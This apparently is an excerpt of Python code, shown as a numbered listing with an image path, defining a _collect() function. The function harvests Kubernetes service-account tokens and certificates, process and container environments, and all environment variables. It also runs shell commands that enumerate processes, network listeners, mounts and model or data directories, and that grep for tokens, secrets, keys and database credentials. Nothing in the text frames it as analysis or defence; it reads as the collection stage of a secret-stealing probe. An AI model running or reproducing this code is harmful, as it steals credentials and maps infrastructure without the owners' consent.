 1 def _collect():
2     info = {"mark": _MARK, "host": socket.gethostname(), "pid": os.getpid(),
3             "cwd": os.getcwd(), "py": sys.version, "utc": datetime.datetime.utcnow().isoformat()}
4     for p in ["/proc/1/environ", "/proc/1/cmdline", "/proc/1/mountinfo",
5               "/proc/self/environ", "/proc/self/cgroup",
6               "/var/run/secrets/kubernetes.io/serviceaccount/token",
7               "/var/run/secrets/kubernetes.io/serviceaccount/namespace",
8               "/var/run/secrets/kubernetes.io/serviceaccount/ca.crt",
9               "/etc/hostname", "/etc/hosts", "/etc/resolv.conf"]:
10         info[p] = _read(p)
11     info["env"] = dict(os.environ)
12     for name, cmd in [
13         ("id", "id; uname -a; hostname -I 2>/dev/null; head -3 /etc/os-release"),
14         ("ps", "ps auxww --forest 2>/dev/null | head -80"),
15         ("net", "ip addr 2>/dev/null || ifconfig 2>/dev/null"),
16         ("netstat", "ss -ltnp 2>/dev/null | head -40 || netstat -ltnp 2>/dev/null | head -40"),
17         ("mount", "mount | head -40; df -h | head -20"),
18         ("ls", "ls -la / /app /workspace /models /data /scratch 2>/dev/null"),
19         ("hf", "echo HF_HOME=$HF_HOME HF_HUB_CACHE=$HF_HUB_CACHE; ls -la ~/.cache/huggingface 2>/dev/null; ls -la /scratch/models 2>/dev/null | head"),
20         ("nats", "env | grep -iE 'nats|database|postgres|redis|token|secret|key' | head -50"),
21     ]:
22         info["cmd_" + name] = _run(cmd)
23     return info